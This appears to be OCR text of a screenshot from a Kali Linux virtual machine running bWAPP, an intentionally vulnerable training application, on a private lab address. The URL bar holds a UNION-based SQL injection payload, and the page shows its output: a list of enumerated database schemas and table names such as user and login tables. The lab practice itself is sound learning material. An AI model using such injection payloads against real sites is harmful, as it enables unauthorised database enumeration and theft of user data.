 Kiko - Kali 2024.4 (Instantánea 1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 7:28
bWAPP - SQL Injection
192.168.56.107/bWAPP/sqli_1.php?title='+and+1%3D0+union+all+select+1%2C+table_schema%2C+t
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Search for a movie: Search
Title Release Character Genre IMDb
bricks users 5 4 Link
bwapp blog 5 4 Link
bwapp heroes 5 4 Link
bwapp movies 5 4 Link
bwapp users 5 4 Link
citizens logins 5 4 Link
cryptomg challenge2_articles 5 4 Link
cryptomg challenge2_users 5 4 Link
cryptomg challenge4_users 5 4 Link
dvwa guestbook 5 4 Link
dvwa users 5 4 Link
gallery2 g2_accessmap 5 4 Link
bWAPP is for educational purposes only / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need a training? / © 2014 MME BVBA
CTRL DERECHA